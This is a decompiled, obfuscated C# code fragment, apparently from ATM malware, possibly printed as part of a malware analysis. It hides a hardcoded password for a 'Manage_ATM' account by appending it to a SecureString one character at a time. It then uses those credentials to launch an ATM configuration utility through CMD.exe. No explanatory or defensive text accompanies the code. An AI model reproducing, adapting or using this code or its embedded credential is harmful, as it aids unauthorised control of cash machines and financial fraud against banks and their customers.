 if (Class9.bool_9)
{
SecureString secureString2 = new SecureString();
secureString2.AppendChar('m');
secureString2.AppendChar('a');
secureString2.AppendChar('r');
secureString2.AppendChar('a');
secureString2.AppendChar('c');
secureString2.AppendChar('a');
secureString2.AppendChar('i');
secureString2.AppendChar('b');
secureString2.AppendChar('o');
new Process
{
StartInfo =
{
UserName = "Manage_ATM",
Password = secureString2,
Domain = "",
UseShellExecute = false,
FileName = "CMD.exe",
Arguments = " /C START AgilisConfigurationUtility.exe",
WorkingDirectory = Class9.string_1
}
}.Start();
}